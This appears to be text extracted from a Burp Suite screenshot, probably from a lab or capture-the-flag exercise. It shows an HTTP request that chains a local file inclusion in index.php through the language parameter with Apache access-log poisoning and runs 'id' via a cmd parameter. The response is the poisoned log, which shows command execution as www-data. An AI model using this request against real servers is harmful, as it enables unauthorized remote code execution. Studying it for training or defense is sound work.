 Go Cancel < | ▾ > | ▾ Target: http://134.209.184.216:32415 ?
Request
Raw Params Headers Hex
GET /index.php?language=/var/log/apache2/access.log&cmd=id HTTP/1.1
Host: 134.209.184.216:32415
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=nhhv8i0o6ua4g88bkdl9u1fdsd
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET / HTTP/1.1"
200 1450 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /style.css
HTTP/1.1" 200 1651 "http://134.209.184.216:32415/" "Mozilla/5.0 (Windows
NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /image.jpg
HTTP/1.1" 200 190402 "http://134.209.184.216:32415/" "Mozilla/5.0
(Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:49 +0000] "GET /favicon.ico
HTTP/1.1" 404 497 "-" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:56:53 +0000] "GET
/index.php?language=es.php HTTP/1.1" 200 1446
"http://134.209.184.216:32415/" "Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:57:06 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1439 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:02:02:52 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1433 "-"
"Apache Log Poisoning"
134.209.184.216 - - [23/Aug/2020:02:03:45 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1456 "-"
"Apache Log Poisoning"
134.209.184.216 - - [23/Aug/2020:02:07:33 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1468 "-"
"uid=33(www-data) gid=33(www-data) groups=33(www-data),4(adm)
"